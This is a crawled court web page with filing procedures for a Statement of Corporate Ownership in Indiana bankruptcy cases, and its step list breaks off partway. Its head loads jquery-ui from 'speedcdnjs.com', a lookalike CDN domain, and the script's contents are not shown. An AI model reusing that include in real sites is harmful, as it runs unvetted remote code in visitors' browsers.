

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.insb.uscourts.gov/content/statement-corporate-ownership
body_size: 11813
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/statement-corporate-ownership" />
<link rel="shortlink" href="/node/1432" />
<link rel="prev" href="/content/statement-about-payment-eviction-judgment-form-101b" />
<link rel="up" href="/content/initial-required-documents" />
<link rel="next" href="/content/statement-financial-affairs" />
<link rel="shortcut icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Statement of Corporate Ownership | Southern District of Indiana | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css" media="all" />
  <script src="https://www.insb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9c1gv"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-84937544-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-84937544-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-84937544-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/statement-corporate-ownership":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1432 node-type-book section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.insb.uscourts.gov/sites/insb/files/logo_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jeffrey J. Graham, Chief Judge<br>Eric Kleis, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/statement-corporate-ownership" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="" class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-RHkAma_ljb_oDd8DYUyYTwLb1RgGfC3qh5iHMFl6PSk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="http://www.insb.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-2087"><a href="/care-program">CARE Program</a></li>
<li class="leaf menu-mlid-623"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-628"><a href="/indiana-southern-bankruptcy-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-624"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-625"><a href="/courthouse-restrictions-courtroom-etiquette">Courthouse Restrictions &amp; Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-626"><a href="/emergency-or-weather-related-closings-or-delays">Emergency or Weather-Related Closings or Delays</a></li>
<li class="leaf menu-mlid-695"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Locations &amp; Office Hours</a></li>
<li class="last leaf menu-mlid-2130"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-630"><a href="/content/chief-judge-jeffrey-j-graham">Chief Judge Jeffrey J. Graham</a></li>
<li class="leaf menu-mlid-629"><a href="/content/judge-james-m-carr">Judge James M. Carr</a></li>
<li class="leaf menu-mlid-2094"><a href="/content/judge-andrea-k-mccord">Judge Andrea K. McCord</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/electronic-filing-helpdesk">Electronic Filing </a><ul class="menu"><li class="first leaf menu-mlid-632"><a href="/block-scheduling-instructions">Block Scheduling Instructions</a></li>
<li class="leaf has-children menu-mlid-634"><a href="/cmecf-registration-training">CM/ECF Registration &amp; Training</a></li>
<li class="leaf menu-mlid-2263"><a href="/cmecf-compatible-browsers">CM/ECF Compatible Browsers</a></li>
<li class="leaf menu-mlid-849"><a href="/ecf-policies-and-procedures-manuals">ECF Administrative Policies &amp; Procedures Manuals</a></li>
<li class="leaf menu-mlid-635"><a href="https://ecf-train.insb.uscourts.gov/cgi-bin/login.pl">ECF Training Database Login</a></li>
<li class="leaf menu-mlid-638"><a href="/file/electronic-payment-guidepdf">Electronic Payment Guide</a></li>
<li class="leaf menu-mlid-636"><a href="/frequently-asked-questions">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.pacer.gov/psc/faq.html">PACER &amp; ECF Questions</a></li>
<li class="last leaf menu-mlid-2142"><a href="/file/pdf-size-control-suggestionspdf">PDF Size Control Suggestions</a></li>
</ul></li>
<li class="expanded menu-mlid-722"><a href="/rules-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-719"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-644"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-646"><a href="/file/order-guidelines0pdf">Order Guidelines for the Bar</a></li>
<li class="leaf menu-mlid-647"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="last leaf menu-mlid-862"><a href="/content/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-720"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-1109"><a href="/bankruptcy-and-district-pro-bono-service">Bankruptcy and District Pro Bono Service</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-653"><a href="/block-scheduling-instructions">Block Scheduling</a></li>
<li class="leaf menu-mlid-2095"><a href="/chapmobile-app">CHAP Mobile</a></li>
<li class="leaf menu-mlid-648"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Financial Management Agencies</a></li>
<li class="leaf menu-mlid-2093"><a href="https://www.insd.uscourts.gov/sites/insd/files/NoticeAmendDiscRules-12-1-2018-FINAL.pdf">Disciplinary Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/government-units-addresses">Government Units and Addresses</a></li>
<li class="leaf menu-mlid-658"><a href="https://aspe.hhs.gov/poverty-guidelines">HHS Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-660"><a href="https://www.insb.uscourts.gov/sites/insb/files/service_guide_0.pdf">Service of Process in Contested Matters</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/debtor-info">Debtor Info</a><ul class="menu"><li class="first leaf menu-mlid-694"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf has-children menu-mlid-661"><a href="/filing">Before Filing</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/when-filing">When Filing</a></li>
<li class="leaf has-children menu-mlid-665"><a href="/after-filing">After Filing</a></li>
<li class="leaf has-children menu-mlid-692"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-693"><a href="/documents-bankruptcy-noticing-center-bnc">Documents from the Bankruptcy Noticing Center (BNC)</a></li>
<li class="leaf menu-mlid-696"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-697"><a href="/how-do-i-get-copy-discharge-order">Request a Copy of Discharge</a></li>
<li class="last leaf menu-mlid-698"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/creditor-info">Creditor Info</a><ul class="menu"><li class="first leaf menu-mlid-989"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-700"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-701"><a href="/file/serviceguide0pdf">Electronic Filing Requirements for Frequent Filers</a></li>
<li class="leaf menu-mlid-704"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Proof of Claims Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
<li class="last leaf menu-mlid-1106"><a href="/content/ecf-administrative-policies-and-procedures-manual-limited-users">ECF Administrative Policies and Procedures Manual (Limited Users)</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-706"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-2314"><a href="/bankruptcy-and-credit-reports">Bankruptcy and Credit Reports</a></li>
<li class="leaf menu-mlid-707"><a href="/credit-counseling-requirement">Credit Counseling Requirement</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2150"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
<li class="leaf menu-mlid-2290"><a href="https://www.insb.uscourts.gov/sites/insb/files/Filing-Procedures-for-Parties-Not-Represented-by-Attorney.pdf">Filing Procedures for Parties Not Represented by an Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/filing-without-attorney-1">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="/financial-management-course-requirement">Financial Management Course Requirement</a></li>
<li class="leaf menu-mlid-711"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-851"><a href="/getting-information-about-your-case">Getting Information About Your Case</a></li>
<li class="leaf menu-mlid-709"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-803"><a href="/legal-services">Legal Services</a></li>
<li class="leaf menu-mlid-712"><a href="/petition-preparers">Petition Preparers</a></li>
<li class="last leaf menu-mlid-713"><a href="https://www.insb.uscourts.gov/sites/insb/files/ProSeDebtorPkt.pdf">Pro Se Packet</a></li>
</ul></li>
</ul></div>
</nav>
<div id="block-block-10" class="block block--block blocktheme-lightblue block--block-10">
        <div class="block__content">
    <h3 class="rtecenter" style="color:Red"><strong>IMPORTANT UPDATE!  <span style="font-family:&quot;Calibri&quot;,sans-serif">Mail all payments to Indianapolis or </span></strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><a href="/online-fee-payments">tender online</a></span><span style="font-family:&quot;Calibri&quot;,sans-serif">.  Click <a href="/sites/insb/files/Acceptable-Payment-Methods.pdf">here</a> for more information.</span></h3>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/content/procedures-manual">Procedures Manual</a></li><li><a href="/content/initial-required-documents">Initial Required Documents</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Statement of Corporate Ownership            </h1>
          
                                        
                      <article about="/content/statement-corporate-ownership" typeof="sioc:Item foaf:Document" role="article" class="node node--book node--full node--book--full">
      <header>
                  <span property="dc:title" content="Statement of Corporate Ownership" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rteright"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">Official Procedure Last Change December 1, 2020</span></span></p>
<p><span style="color:#000080"><strong><span style="font-size:36px"><span style="font-family:arial,helvetica,sans-serif">Statement of Corporate Ownership</span></span></strong></span></p>
<table border="1" cellpadding="1" cellspacing="1" style="width:847px">
<tbody>
<tr>
<td style="background-color:#aad3d3; vertical-align:middle; width:598px">
<p><span style="color:#800000"><span style="font-size:22px"><strong><span style="font-family:arial,helvetica,sans-serif">How to file:</span></strong></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Location of event:</strong> <a href="https://ecf.insb.uscourts.gov/cgi-bin/Dispatch.pl?init_pleadings" target="_blank">Bankruptcy &gt; Schedules/Statement of Financial Affairs/Initial Required Documents</a> &gt; Corporate Ownership Statement</span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Things to be aware of when filing:</strong> Use of the Court's sample forms is recommended.</span></span></p>
</td>
<td style="vertical-align:middle; width:236px">
<p> </p>
<ul>
<li><span style="font-size:16px">FRBP 1007(a)(1), 7007.1</span></li>
<li><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">S. D. Ind. <a href="/content/b-1007-4-corporate-ownership-statement-be-filed-non-individual-debtor-voluntary-petition" target="_blank">1007-4</a>, <a href="/content/b-1010-3-corporate-ownership-statement-be-filed-each-non-individual-petitioner-involuntary" target="_blank">1010-3</a>, <a href="/content/b-1010-4-corporate-ownership-statement-be-filed-each-non-individual-respondent-involuntary" target="_blank">1010-4</a>, <a href="/content/b-1012-1-corporate-ownership-statement-be-filed-each-non-individual-respondent-petition" target="_blank">1012-1</a>, <a href="/content/b-7007-2-corporate-ownership-statement-be-filed-each-non-individual-party-adversary-0" target="_blank">7007-2</a></span></span></li>
</ul>
</td>
</tr>
</tbody>
</table>
<p><span style="color:#800000"><span style="font-size:22px"><strong><span style="font-family:arial,helvetica,sans-serif">General Information</span></strong></span></span></p>
<ul>
<li><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">Any debtor, plaintiff or defendant that is not an individual or a governmental unit must file a Statement of Corporate Ownership, even if they are not a corporation.</span></span></li>
<li><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">Information provided on the corporate ownership statements is used by the Court’s automated conflicts checking program to alert the Judges to any potential conflicts of interest.</span></span></li>
<li><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">If the debtor is a party to an adversary case, they do not have to file a Statement of Corporate Ownership on that adversary case, since they should have already filed one on the bankruptcy case.</span></span></li>
<li><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">The Statement can be filed in the same PDF as the Petition, Complaint or Answer to Complaint. If this was not done, the step-by-step instructions below should be used to file the Statement as a separate docket entry.</span></span></li>
</ul>
<p><span style="color:#800000"><span style="font-size:22px"><strong><span style="font-family:arial,helvetica,sans-serif">Filing requirements</span></strong></span></span><span style="color:#000000"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">  </span></span></span></p>
<ul>
<li><span style="color:#000000"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">Use of the Court's sample forms is recommended: </span></span></span>
<ul>
<li><span style="color:#000000"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><a href="/sites/insb/files/corporate_ownership_statement_fillable.pdf" target="_blank">Statement for use by debtors in bankruptcy cases</a></span></span></span></li>
<li><span style="color:#000000"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><a href="/sites/insb/files/corporate_ownership_statement_AP_FINAL_FILLABLE.pdf" target="_blank">Statement for use by plaintiffs or defendants in adversary cases</a></span></span></span></li>
</ul>
</li>
<li><span style="color:#000000"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">The Statement must be signed by the party to whom the Statement refers or by their attorney. </span></span></span></li>
</ul>
<p><span style="color:#800000"><span style="font-size:22px"><strong><span style="font-family:arial,helvetica,sans-serif">Step-by-Step Instructions</span></strong></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">1. <a href="/content/logging-cmecf" target="_blank">Log into CM/ECF</a>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">2. Select <strong><a href="https://ecf.insb.uscourts.gov/cgi-bin/Dispatch.pl?init_pleadings" target="_blank">Bankruptcy &gt; Schedules/Statement of Financial Affairs/Initial Required Documents</a></strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">3. Enter case number (in the format xx-xxxxx) and click <strong>Next</strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">4. Select <strong>Corporate Ownership Statement </strong>from the event list and click <strong>Next</strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">5. Check box if jointly filing with another attorney, click <strong>Next</strong>. If jointly filing, select additional attorneys, click <strong>Next</strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">6. <span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">Select the party filer. If the party is not listed, or cannot be selected, view <a href="/content/adding-new-party-case" target="_blank">instructions on adding a new party</a>. Click <strong>Next</strong>.</span></span></span></span></span></span></p>
<p class="rteindent1"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Note</strong>: The "Attorney/Party Association” screen may appear. If your party selection was correct, check the box to create an association and click <strong>Next</strong>.</span></span></span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">7. <a href="/content/browse-select-document" target="_blank">Browse</a> to select the document to be filed (<a href="/content/what-pdf" target="_blank">pdf</a> file). Click <strong>Next</strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">8. Enter the name of the first corporate parent/affiliate as shown on the Statement and click <strong>Search</strong>.</span></span></span></span></p>
<p class="rteindent1"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Note</strong>: If there are no corporate parents/affiliates listed on the Statement, click <strong>End Corporate parent / affiliate selection</strong> and skip to Step 14.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">9. A list of all parties that match your search criteria is displayed.</span></span></span></span></p>
<ul>
<li><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">If the correct party appears, click to highlight it and click <strong>Select name from list</strong>.</span></span></span></span></li>
<li><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">If the correct party is not displayed, click <strong>Create new corporate parent / affiliate</strong>.</span></span></span></span></li>
</ul>
<p class="rteindent1"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><strong>Note</strong>: The address of the corporate parent or affiliate does not get entered into CM/ECF. The name alone is sufficient.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">10. Select either <strong>corporate parent</strong> or <strong>corporate affiliate</strong> from the drop down box, as applicable. If the party name as shown is a business, leave the <strong>Entity</strong> box checked. If it is an individual, uncheck the <strong>Entity</strong> box.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">11. Click <strong>Add corporate parent / affiliate</strong>.</span></span></span></span></p>
<p><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:16px"><span style="font-family:arial,helvetica,sans-serif">12. A list of all parties on the case is displayed. Select the party that the corporate parent or affiliate relates to and click <strong>Next</strong>.</span></span></span></span></p>
